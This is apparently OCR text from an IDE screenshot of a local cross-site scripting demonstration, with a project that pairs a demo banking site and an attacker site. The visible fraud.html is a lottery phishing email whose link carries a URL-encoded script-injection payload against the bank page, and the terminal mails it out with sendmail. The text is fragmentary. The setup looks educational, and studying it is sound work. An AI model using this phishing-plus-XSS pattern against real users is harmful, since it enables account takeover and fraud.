 xss-crosssite
fraud.html
AttackerHttpServer
Git:
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
AWS Explorer
Project
xss-crosssite ~/IdeaProjects/xss-crosssite
.gradle
.idea
attacker-site
banking-site
gradle
src
.gitignore
build.gradle
fraud.html
gradlew
gradlew.bat
settings.gradle
External Libraries
Scratches and Consoles
build.gradle (xss-crosssite)
BankHttpServer.java
AttackerHttpServer.java
fraud.html
attacker.js
build.gradle (:attacker-site)
gradle-wra
1
1 bhatt13@gmail.com
2 IME Test
3 on: 1.0
4 pe: text/html
5
6
7
8
9
10 tions, you have won a lottery of $100000, <a href="http://localhost:8001/banking?productName=%3Cscript+src%3D%22http%3A%
11
12
13 Inc.
14
15
16
html body a
Gradle
Ant
Terminal: Local Local (2)
lurning.hut@Gauravs-MacBook-Pro xss-crosssite % cat fraud.html| sendmail -t
lurning.hut@Gauravs-MacBook-Pro xss-crosssite % cat fraud.html| sendmail -t
lurning.hut@Gauravs-MacBook-Pro xss-crosssite % cat fraud.html| sendmail -t
lurning.hut@Gauravs-MacBook-Pro xss-crosssite %
9: Git 4: Run 6: Problems TODO Terminal 2 Event Log
8 files updated in 1 commit // View Commits (22/09/21, 7:18 AM) 10:184 LF UTF-8 4 spaces main AWS: default@ap-southeast-2